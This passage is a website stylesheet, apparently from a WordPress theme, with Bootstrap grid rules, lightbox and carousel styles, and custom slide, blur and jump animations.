.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:none}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-position:center center;background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-position:center center;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}  .backSlideOutLeft {
-webkit-animation-name: backSlideOutLeft;
animation-name: backSlideOutLeft;
}
.backSlideInRight {
-webkit-animation-name: backSlideInRight;
animation-name: backSlideInRight;
}
.backSlideOutRight {
-webkit-animation-name: backSlideOutRight;
animation-name: backSlideOutRight;
}
.backSlideInLeft {
-webkit-animation-name: backSlideInLeft;
animation-name: backSlideInLeft;
}
@-webkit-keyframes backSlideOutLeft {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
}
@keyframes backSlideOutLeft {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
}
@-webkit-keyframes backSlideInRight {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInRight {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
}
@-webkit-keyframes backSlideOutRight {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
}
@keyframes backSlideOutRight {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
}
@-webkit-keyframes backSlideInLeft {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInLeft {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
} .scaleIn {
-webkit-animation-name: scaleIn;
animation-name: scaleIn;
}
.scaleOut {
-webkit-animation-name: scaleOut;
animation-name: scaleOut;
}
@keyframes scaleIn {
0% { opacity: 0; transform: scale(1.5); }
100% { opacity: 1; transform: scale(1); }
}
@keyframes scaleOut {
0% { opacity: 1; transform: scale(1); }
100% { opacity: 0; transform: scale(1.5); }
} @-webkit-keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
@keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
.blurIn {
-webkit-animation-name: blurIn;
animation-name: blurIn;
}
@-webkit-keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurScaleIn {
-webkit-animation-name: blurScaleIn;
animation-name: blurScaleIn;
}
@-webkit-keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(0.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurZoomIn {
-webkit-animation-name: blurZoomIn;
animation-name: blurZoomIn;
}
@-webkit-keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
@keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
.blurOut {
-webkit-animation-name: blurOut;
animation-name: blurOut;
}
@-webkit-keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
@keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
.blurScaleOut {
-webkit-animation-name: blurScaleOut;
animation-name: blurScaleOut;
}
@-webkit-keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
@keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
.blurZoomOut {
-webkit-animation-name: blurZoomOut;
animation-name: blurZoomOut;
}
@-webkit-keyframes invert {
0% { filter: invert(100%); opacity: 0; }
30% { opacity: 1; }
50% { filter: invert(100%); }
100% { filter: invert(0%); }
}
@keyframes invert {
0% { filter: invert(100%) drop-shadow(0 0 120px yellow); }
50% { filter: invert(100%); }
100% { filter: invert(0%) drop-shadow(0); }
}
.invert {
-webkit-animation-name: invert;
animation-name: invert; 
animation-timing-function: ease-in;
} .jumpIn {
-webkit-animation-name: jumpIn;
animation: jumpIn;
} @-webkit-keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
}
@keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
